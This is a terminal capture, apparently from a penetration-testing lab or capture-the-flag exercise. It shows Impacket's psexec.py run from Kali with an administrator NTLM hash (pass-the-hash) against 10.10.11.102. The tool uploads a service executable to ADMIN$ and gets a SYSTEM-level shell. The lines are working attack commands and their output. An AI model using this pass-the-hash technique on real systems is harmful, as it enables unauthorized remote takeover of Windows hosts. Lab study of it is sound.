 (kali㉿kali)-[~/Documents/tools]
$ ./psexec.py -hashes 3CCC18280610C6CA3156F995B5899E09:3CCC18280610C6CA3156F995B5899E09 administrator@10.10.11.102
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.11.102.....
[*] Found writable share ADMIN$
[*] Uploading file IAMXpWSk.exe
[*] Opening SVCManager on 10.10.11.102.....
[*] Creating service cELc on 10.10.11.102.....
[*] Starting service cELc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>